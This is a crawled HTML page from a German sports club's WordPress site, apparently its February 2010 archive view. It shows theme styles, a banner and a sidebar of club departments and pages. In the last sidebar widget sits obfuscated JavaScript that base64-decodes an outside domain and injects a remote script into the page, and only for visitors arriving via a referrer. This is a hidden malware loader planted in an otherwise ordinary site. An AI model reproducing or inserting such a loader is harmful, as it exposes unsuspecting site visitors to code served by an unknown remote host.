

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ssv-jueterbog.de/?m=201002
body_size: 11210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>www.ssv-jueterbog.de   &raquo; 2010 &raquo; Februar</title>
<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
<meta name="description" content="SSV Jüterbog der Sportverein aus Jüterbog - Volleyball, Kegeln, Leichtathletik." />
<meta name="keywords" content="SSV Jüterbog, Volleyball, Kegeln, Leichtathletik, SSV, Jüterbog" />
<meta name="robots" content="noodp" />
<meta name="language" content="de" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<link rel="stylesheet" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="www.ssv-jueterbog.de RSS Feed" href="https://www.ssv-jueterbog.de/?feed=rss2" />
<link rel="pingback" href="http://www.ssv-jueterbog.de/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.ssv-jueterbog.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/wp-content/plugins/wordtube/javascript/swfobject.js?ver=2.1" id="swfobject-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/index.php?wordtube-js=true&amp;ver=2.0" id="wordtube_stats-js"></script>
<link rel="https://api.w.org/" href="https://www.ssv-jueterbog.de/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ssv-jueterbog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="stylesheet" type="text/css" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css" media="screen" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-270x270.jpg" />
<link rel="Shortcut Icon" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/favicon.ico" type="image/x-icon" /> 
</head>

<body>
<div id="container">


<div align="center"><img src="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/images/banner.jpg" alt="www.ssv-jueterbog.de" /></div>

<div id="menu">
	<ul>
		<li class="page_item"><a href="https://www.ssv-jueterbog.de">Startseite</a></li>
		
	</ul>
	</div>	
	


<!--header.php end-->
<!--include sidebar-->
<div id="l_sidebar">

<!--sidebar.php-->

<li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Abteilungen</h2>
<div class="menu-sparten-abteilungen-container"><ul id="menu-sparten-abteilungen" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://www.ssv-jueterbog.de/?page_id=2018">Basketball</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://www.ssv-jueterbog.de/?page_id=1076">Gerätturnen 3-6 J. in Baruth/M.</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.ssv-jueterbog.de/?page_id=13">Gymnastik Damen</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://www.ssv-jueterbog.de/?page_id=1068">Gesundheitssport Seniorinnen</a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://www.ssv-jueterbog.de/?page_id=58">Kegeln</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://www.ssv-jueterbog.de/?page_id=49">Leichtathletik</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://www.ssv-jueterbog.de/?page_id=7">Volleyball</a></li>
</ul></div></li>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">Der Verein</h2>
<div class="menu-der-verein-container"><ul id="menu-der-verein" class="menu"><li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-654"><a href="https://www.ssv-jueterbog.de/?page_id=59">Trainingszeiten 2025 &#8211; Bewegungslandkarte</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.ssv-jueterbog.de/?page_id=12">Spender &#038; Sponsoren</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.ssv-jueterbog.de/?page_id=172">Der Verein als Mitglied im LSB</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.ssv-jueterbog.de/?page_id=2">Vorstand</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.ssv-jueterbog.de/?page_id=134">Satzung und Aufnahmeantrag</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.ssv-jueterbog.de/?page_id=137">Impressum</a></li>
</ul>
</li>
</ul></div></li>
<li id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg"><img fetchpriority="high" decoding="async" width="1024" height="751" src="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg" alt="" class="wp-image-2325" srcset="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg 1024w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-300x220.jpg 300w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-768x563.jpg 768w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1536x1126.jpg 1536w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg 1772w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</li>
<li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

